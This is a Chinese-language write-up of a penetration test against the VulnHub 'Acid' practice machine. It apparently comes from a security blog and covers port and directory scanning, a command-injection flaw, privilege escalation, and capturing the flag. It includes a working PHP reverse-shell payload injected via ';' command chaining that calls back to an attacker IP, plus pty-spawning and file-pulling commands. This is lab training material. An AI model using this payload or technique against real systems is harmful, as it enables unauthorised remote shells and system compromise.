在线靶机地址:云尘靶场acid(http://www.cloud-pentest.cn)

靶机下载:acid(https://download.vulnhub.com/acid/Acid.rar)网络模式:nat

fscan扫描网段存活主机,对存活主机进行全端口扫描

发现33447端口开启尝试访问一下发现一个web界面(暂时并没有发现什么东西)



上工具目录扫描一下



发现一个目录但是好像登不上去,继续扫描

看到一个很熟悉的单词command(命令),那这个地方大概率会存在漏洞



访问浅浅的看一下,果然是存在命令执行漏洞的(通过;命令拼接ls)

这时候可以选择上传webshell或者利用反弹shell与服务器建立连接(我选择使用反弹shell,kali自带的webshell连接工具不太好用)



开启nc监听

构造payload{;php -r '$sock=fsockopen("10.8.0.70",1234);exec("/bin/sh -i <&3 >&3 2>&3");'}上传反弹shell



想尝试su命令提权,但是发现su命令报错,调用python命令解决这个问题{python -c 'import pty;pty.spawn("/bin/bash")'}



查看一下服务器存在哪些用户

查看下这两个用户下有没有什么文件,在用户acid下看到一个流量包



给流量包下载到本地上{scp /sbin/raw_vs_isi/hint.pcapng [email protected]:/root/}(卡了好久没有下载下来,应该是服务器的ssh服务有问题,或者是我的网络环境有问题)

然后选择换用python创建一个临时的http服务{python -m SimpleHTTPServer 8000}



用终端直接wget

打开流量包找个tcp流追踪一下,发现这个saman密码居然就是web界面上的

登入saman账户提权sudo -i

拿到root账户直接cat flag.txt得到flag

到此已经完成了这个靶场的渗透

如有侵权请联系:admin#unsafe.sh